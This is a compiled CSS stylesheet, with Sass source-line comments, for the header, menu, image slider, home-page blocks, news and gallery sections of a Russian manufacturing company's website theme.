/* line 158, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-line {
  background: #232323;
  color: #fff;
  padding: 5px 0; }
/* line 163, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-center-side {
  text-align: left;
  font-family: "Open Sans";
  font-size: 16px; }
/* line 168, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-center-side p {
  padding: 0; }
/* line 171, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-center-header {
  padding-bottom: 15px;
  font-size: 14px; }
/* line 175, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.top-line-text {
  display: inline-block;
  color: #000;
  font-size: 24px;
  padding: 7px 0 7px;
  text-align: center; }
/* line 182, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.top-line-text p {
  padding: 0; }
/* line 185, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.top-line-text span {
  color: #424242;
  font-size: 20px; }
/* line 189, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu {
  background: #2e3235;
  z-index: 500;
  position: relative;
  text-align: left; }
/* line 195, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul {
  list-style: none;
  padding: 0; }
/* line 199, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul li {
  position: relative;
  display: inline-block;
  text-align: center; }
/* line 204, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul li a {
  color: #fff;
  display: block;
  font-size: 16px;
  padding: 18px 8px 18px 8px;
  position: relative;
  text-decoration: none; }
/* line 212, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul > li:last-child:before {
  display: none; }
/* line 215, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul > li.active a:before, .site-menu nav ul li a:hover:before {
  content: '';
  background: #00b9e9;
  bottom: 0;
  height: 5px;
  left: 0;
  position: absolute;
  width: 100%; }
/* line 225, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul .active a, .site-menu nav ul .active a:hover {
  background: none;
  color: #fff; }
/* line 230, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.logo-image {
  padding-top: 20px;
  padding-bottom: 20px; }
/* line 234, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.logo-image a, .logo-image .logo-slogan {
  display: inline-block;
  margin-right: 24px;
  vertical-align: middle;
  max-width: 46%; }
/* line 241, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.logo-image .logo-slogan {
  border-left: 1px solid #e1e3dc;
  color: #424242;
  font-size: 12px;
  padding-left: 30px; }
/* line 247, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.logo-image img {
  max-width: 194px;
  height: auto; }
/* line 251, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side {
  font-size: 12px;
  padding-bottom: 5px;
  padding-top: 5px;
  text-align: right; }
/* line 257, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side strong {
  color: #232323;
  font-weight: normal; }
/* line 261, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side .app-modal-link {
  background: #00b9e9;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  margin: 5px 0;
  padding: 10px 5px;
  text-align: center;
  width: 100%;
  white-space: normal;
  line-height: 1.2em;
  position: relative;
  text-decoration: none;
  border-radius: 5px;
  text-transform: uppercase; }
/* line 278, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side .app-modal-link:hover, .header-right-side .app-modal-link:focus, .header-right-side .app-modal-link:active, .header-right-side .app-modal-link.active {
  opacity: 0.8;
  box-shadow: none;
  text-decoration: none; }
/*//header*/
/*slider*/
/* line 288, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper {
  padding: 0 0 80px;
  height: 500px;
  margin: 0;
  overflow: hidden;
  position: relative;
  z-index: 300; }
/* line 296, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-for {
  height: 500px; }
/* line 299, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-for ul {
  padding: 0;
  width: 100% !important; }
/* line 303, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-for .slick-slide {
  height: 500px;
  width: 100%;
  position: relative;
  background-position: 50% 0;
  background-repeat: no-repeat; }
/* line 310, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-for .caption {
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  height: 332px;
  left: 50%;
  line-height: 1;
  margin-left: -470px;
  padding: 30px;
  position: absolute;
  top: 19px;
  width: 320px; }
/* line 322, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-for .caption .slide-link {
  background: #e1e1e1;
  border: none;
  color: 424242;
  display: inline-block;
  font-size: 16px;
  margin: 5px 0;
  padding: 13px 18px 14px;
  text-align: left;
  white-space: normal;
  line-height: 1.3;
  margin-top: 15px;
  position: relative;
  text-decoration: none;
  border-radius: 0; }
/* line 338, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-for .caption .slide-link:hover {
  color: #424242;
  opacity: 0.8; }
/* line 342, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-for .caption .slide-link:before {
  content: '';
  border-left: 19px solid #e1e1e1;
  border-bottom: 24px solid transparent;
  border-top: 24px solid transparent;
  height: 0;
  left: 100%;
  position: absolute;
  top: 0;
  width: 0; }
/* line 353, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-for .caption h1, .slider-wrapper .slider-for .caption h2, .slider-wrapper .slider-for .caption h3, .slider-wrapper .slider-for .caption h4 {
  color: #fff; }
/* line 359, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap {
  bottom: 0;
  padding: 22px 0 22px 0;
  left: 0;
  position: absolute;
  width: 100%;
  background: -moz-linear-gradient(top, rgba(75, 75, 75, 0.2) 0%, #0d0d0d 100%);
  background: -webkit-linear-gradient(top, rgba(75, 75, 75, 0.2) 0%, #0d0d0d 100%);
  background: linear-gradient(to bottom, rgba(75, 75, 75, 0.2) 0%, #0d0d0d 100%); }
/* line 369, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slider-nav {
  background: rgba(0, 0, 0, 0.5);
  padding: 9px 45px;
  position: relative;
  white-space: nowrap; }
/* line 375, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slick-prev {
  background: none;
  border: none;
  height: 32px;
  width: 32px;
  left: 0;
  position: absolute;
  top: 43px;
  z-index: 400; }
/* line 385, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slick-prev:before {
  content: "\e079";
  background-color: #fff;
  color: #2e3235;
  font-family: 'Glyphicons Halflings';
  left: 0;
  padding: 5px 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 32px;
  border-radius: 40px; }
/* line 398, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slick-prev:hover:before {
  color: #00b9e9; }
/* line 401, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slick-next {
  background: none;
  border: none;
  height: 32px;
  width: 32px;
  right: 0;
  position: absolute;
  top: 43px;
  z-index: 400; }
/* line 411, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slick-next:before {
  content: "\e080";
  background-color: #fff;
  color: #2e3235;
  font-family: 'Glyphicons Halflings';
  left: 0;
  padding: 5px 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 32px;
  border-radius: 40px; }
/* line 424, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slick-next:hover:before {
  color: #00b9e9; }
/* line 427, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slide {
  cursor: pointer;
  margin: 0 10px;
  position: relative; }
/* line 432, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slide:before {
  content: '';
  border: 2px solid #fff;
  height: 100%;
  left: -3px;
  margin: 0 3px;
  padding: 0;
  position: absolute;
  top: 0;
  width: 100%; }
/* line 443, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slide:hover:before, .slider-wrapper .slider-nav-wrap .slick-center:before {
  border-color: #00b9e9; }
/* line 447, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper button, .slider-wrapper button:focus {
  outline: none; }
/* line 451, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slick-slider.slider-nav {
  background: none;
  padding: 10px 50px; }
/*//slider*/
/*блоки на главной*/
/* line 457, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-title {
  color: #2e3235;
  font-size: 24px;
  line-height: 1;
  padding: 0 0 20px;
  position: relative;
  text-align: left;
  margin: 0 0 25px; }
/* line 466, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-title:before {
  content: '';
  background: #2e3235;
  bottom: 0;
  height: 1px;
  left: 0;
  margin-left: 0;
  position: absolute;
  width: 460px;
  max-width: 100%; }
/* line 477, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-title-small {
  color: #888;
  padding: 0 0 20px; }
/* line 481, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.anons-content {
  line-height: 1.2em;
  font-size: 16px;
  padding: 0 0 25px; }
/* line 486, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-row {
  padding: 45px 0 55px; }
/* line 489, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item {
  padding: 15px;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: auto;
  margin-bottom: 25px;
  background-color: #fff; }
/* line 497, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item .home-service-image {
  position: relative;
  z-index: 200;
  max-width: 125px;
  float: left;
  margin: 0 30px 0 0;
  border-radius: 5px; }
/* line 505, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item .home-service-image img {
  width: 100%;
  height: auto; }
/* line 509, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item .home-service-name {
  font-size: 18px;
  line-height: 1.2em;
  padding: 0 0 10px 0; }
/* line 514, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item .home-service-name a {
  color: #00b9e9;
  padding: 0;
  text-decoration: none; }
/* line 519, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item .home-service-name a:hover {
  text-decoration: underline; }
/* line 522, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item .service-hover-link {
  color: #fff;
  height: 100%;
  display: block;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  display: none; }
/* line 532, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item .service-hover-link .link-oko {
  background: url(1040ce2/css/../images/bg-eye.png) no-repeat 50% 0;
  color: #fff;
  display: block;
  font-size: 18px;
  padding: 75px 0 0;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -55px 0 0 -47px; }
/* line 543, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item a:hover {
  text-decoration: none; }
/* line 546, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-content > a {
  font-size: 14px;
  color: #00b9e9; }
/* line 550, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news-col {
  border-left: 2px solid #f6f6f7;
  padding-left: 30px; }
/* line 554, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.all-news, .reviews-all {
  text-align: left; }
/* line 558, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.all-news a, .reviews-all a, .to-about a {
  background: #00b9e9;
  color: #fff;
  font-size: 14px;
  display: inline-block;
  padding: 10px;
  margin-top: 20px;
  text-decoration: none;
  border-radius: 3px;
  min-width: 160px;
  text-align: center; }
/* line 572, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.all-news a:hover, .reviews-all a:hover, .to-about a:hover {
  opacity: 0.8; }
/* line 577, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.to-about {
  margin-top: 10px; }
/* line 580, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.to-about a {
  background: #00b9e9; }
/* line 583, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.to-about a:before {
  border-left: 19px solid #00b9e9; }
/* line 586, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-primary {
  background: #f6f6f7;
  padding: 56px 0 40px; }
/* line 590, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-primary .home-title-small {
  color: #888;
  margin: -5px 0 30px; }
/* line 594, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-primary .row + .row:before {
  content: '';
  background: #fff;
  display: block;
  margin: 0 15px;
  height: 2px; }
/* line 601, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-primary .home-primary-item {
  padding: 20px 15px; }
/* line 604, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-primary .home-primary-item img {
  float: left;
  margin: 0 22px 0 0; }
/* line 608, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-primary .home-primary-item .home-primary-name {
  color: #333;
  font-size: 16px;
  line-height: 1.1;
  padding: 0 0 8px;
  min-height: 60px; }
/* line 615, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-gallery {
  padding: 45px 0 55px;
  background-color: #2e3235;
  color: #fff; }
/* line 620, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-anons {
  padding: 10px 10px 0 10px;
  text-align: center; }
/* line 624, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-gallery .home-title, .home-gallery .anons-content, .home-gallery a {
  color: #fff; }
/* line 629, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-gallery .home-title:before {
  background-color: #fff; }
/* line 632, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-gallery .gallery-name {
  padding: 20px 0;
  margin: 0;
  text-align: center; }
/* line 637, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-item {
  position: relative; }
/* line 640, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-item .gallery-image img {
  width: 100%;
  height: auto; }
/* line 644, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-item .gallery-name {
  color: #00b9e9;
  display: block;
  font-size: 16px;
  line-height: 1.2;
  margin: 0;
  position: relative;
  padding-bottom: 10px; }
/* line 653, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-item .gallery-name a {
  text-decoration: none; }
/* line 656, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-item .gallery-name a:hover {
  text-decoration: underline; }
/* line 659, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-item .gallery-link {
  display: none; }
/* line 662, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-item .gallery-anons:hover {
  opacity: 1; }
/* line 665, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-item {
  margin-bottom: 20px;
  overflow: auto;
  padding: 20px;
  border: 1px solid #ddd;
  background-color: #fff;
  border-radius: 5px; }
/* line 673, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-item img {
  margin: 0;
  width: 100%;
  height: auto; }
/* line 678, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-item .home-news-name {
  font-size: 18px;
  padding: 0 0 10px;
  line-height: 1.2; }
/* line 683, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-item .home-news-name a {
  color: #00b9e9;
  text-decoration: none; }
/* line 687, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-item .home-news-name a:hover {
  text-decoration: underline; }
/* line 690, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-item .home-news-image {
  position: relative; }
/* line 693, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-item > a {
  color: #00b9e9;
  text-decoration: none; }
/* line 697, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-item > a:hover {
  text-decoration: underline; }
/* line 700, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-item p {
  padding: 0 0 12px; }
/* line 703, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .row + .row .home-news-item {
  margin-top: 30px; }
/* line 706, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-date {
  background: #00b9e9;
  text-transform: uppercase;
  color: #fff;
  font-size: 14px;
  padding: 15px;
  text-align: center;
  border-radius: 5px;
  float: left;
  width: 100px;
  height: 100px;
  margin-right: 20px; }
/* line 719, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-image {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  height: 219px;
  width: 100%; }
/* line 725, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-content {
  background: #e1e1e1;
  padding: 45px 0; }
/* line 729, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-content .primary-block {
  border-left: 1px solid #969696;
  float: right;
  margin-left: 35px;
  padding-left: 22px;
  width: 342px; }
/* line 736, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-content .primary-block .home-primary-item {
  color: #424242;
  display: inline-block;
  font-size: 16px;
  line-height: 1.1;
  margin: 0 0 18px;
  padding: 7px 0 7px 57px;
  position: relative;
  width: 100%; }
/* line 746, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-content .primary-block .home-primary-item .home-primary-num {
  border: 2px solid #393b3d;
  float: left;
  font-family: Times New Roman;
  font-weight: bold;
  font-size: 30px;
  left: 0;
  line-height: 1;
  margin: -20px 10px 0;
  padding: 3px 0;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 40px;
  border-radius: 40px; }
/* line 762, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-content .primary-block .home-primary-item:last-child {
  margin-bottom: 0; }
/* line 765, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-content .content-block {
  overflow: hidden; }
/* line 768, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.bottom-products {
  background: #969696;
  padding: 20px 0;
  position: relative;
  color: #232323; }
/* line 774, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.bottom-products .bottom-header {
  border-bottom: 2px solid #c3c3c3;
  font-size: 18px;
  margin: 0 0 8px;
  padding: 4px 12px 6px;
  text-transform: uppercase; }
/* line 781, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.bottom-products .prod-wrap {
  display: table;
  width: 100%; }
/* line 785, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.bottom-products .prod-wrap .prod-column {
  display: table-cell;
  font-size: 16px;
  line-height: 1.2;
  padding: 0 12px 10px;
  vertical-align: top;
  display: inline-block;
  width: 33%; }
/* line 794, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.bottom-products .prod-wrap .prod-column ul {
  list-style: none;
  padding: 5px 0;
  display: none; }
/* line 799, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.bottom-products .prod-wrap .prod-column a {
  color: #232323; }
/*//блоки на главной*/
/*content*/
/* line 804, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.content-wrapper {
  padding: 16px 0 50px; }
/* line 807, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.breadcrumb {
  background: none;
  color: #00b9e9;
  font-size: 12px;
  margin: 0 0 20px;
  padding: 0; }
/* line 814, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.breadcrumb a {
  color: #555;
  text-decoration: none; }
/* line 818, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.breadcrumb a:hover {
  color: #00b9e9; }
/* line 821, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.breadcrumb .divider {
  display: none; }
/* line 824, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.breadcrumb > li + li::before {
  color: #00b9e9;
  padding: 0 10px 0 14px; }
/* line 828, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.title {
  color: #232323;
  font-size: 26px;
  margin: 0 0 10px -1px;
  padding: 0 0 17px;
  position: relative; }
/* line 835, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
p + .catalog-row, p + .gallery-row {
  margin-top: 20px; }
/* line 839, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item, .news-item {
  margin-bottom: 30px; }
/* line 843, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item .catalog-item-image, .news-item .catalog-item-image, .catalog-item .other-news-image, .news-item .other-news-image {
  margin-right: 20px;
  padding-right: 0;
  width: auto;
  margin-top: 4px; }
/* line 852, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item .catalog-item-info, .news-item .catalog-item-info, .catalog-item .col-sm-9, .news-item .col-sm-9 {
  float: none;
  overflow: hidden;
  padding-left: 0;
  width: auto; }
/* line 861, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item .catalog-item-info .catalog-item-name, .news-item .catalog-item-info .catalog-item-name, .catalog-item .col-sm-9 .catalog-item-name, .news-item .col-sm-9 .catalog-item-name, .catalog-item .catalog-item-info .other-news-name, .news-item .catalog-item-info .other-news-name, .catalog-item .col-sm-9 .other-news-name, .news-item .col-sm-9 .other-news-name {
  font-size: 18px;
  padding: 0 0 10px;
  line-height: 1.2; }
/* line 873, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item .catalog-item-info > a, .news-item .catalog-item-info > a, .catalog-item .col-sm-9 > a, .news-item .col-sm-9 > a {
  color: #00b9e9;
  text-decoration: none; }
/* line 880, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item .catalog-item-info > a:hover, .news-item .catalog-item-info > a:hover, .catalog-item .col-sm-9 > a:hover, .news-item .col-sm-9 > a:hover {
  text-decoration: underline; }
/* line 886, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item .catalog-item-info .news-item-date, .news-item .catalog-item-info .news-item-date, .catalog-item .col-sm-9 .news-item-date, .news-item .col-sm-9 .news-item-date, .catalog-item .catalog-item-info .other-news-date, .news-item .catalog-item-info .other-news-date, .catalog-item .col-sm-9 .other-news-date, .news-item .col-sm-9 .other-news-date {
  color: #888;
  font-size: 12px;
  line-height: 1;
  padding: 0 0 7px; }
/* line 899, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item .catalog-item-info .other-news-date, .news-item .catalog-item-info .other-news-date, .catalog-item .col-sm-9 .other-news-date, .news-item .col-sm-9 .other-news-date {
  padding-top: 3px; }
/* line 905, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.list-menu {
  list-style: none;
  margin: 0 0 30px;
  padding: 0; }
/* line 910, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.list-menu li {
  margin: 0 0 3px; }
/* line 913, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.list-menu li a {
  background: #e1e1e1;
  color: #000;
  display: block;
  line-height: 1.3;
  padding: 12px 10px 12px 20px;
  text-decoration: none; }
/* line 921, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.list-menu li ul {
  background: #e1e1e1;
  display: none;
  list-style: none;
  padding: 0 10px 8px 40px; }
/* line 927, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.list-menu li ul li {
  margin: 0;
  padding: 1px 0 5px; }
/* line 931, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.list-menu li ul li a {
  background: none;
  padding: 0; }
/* line 935, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.list-menu li ul li ul {
  padding: 10px 0 2px 20px; }
/* line 938, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.list-menu li.active > ul {
  display: block; }
/* line 941, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.list-menu a:hover, .list-menu .active > a {
  background: #e1e1e1;
  color: #000;
  text-decoration: underline; }
/* line 947, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.news-page-date {
  color: #888;
  font-size: 12px;
  line-height: 1;
  padding: 5px 0 14px; }
/* line 953, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.news-page-image {
  float: left;
  margin: 5px 20px 10px 0; }
/* line 957, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.other-news {
  border-top: 1px solid #d5d5d5;
  clear: both;
  margin-top: 20px;
  padding-top: 28px; }
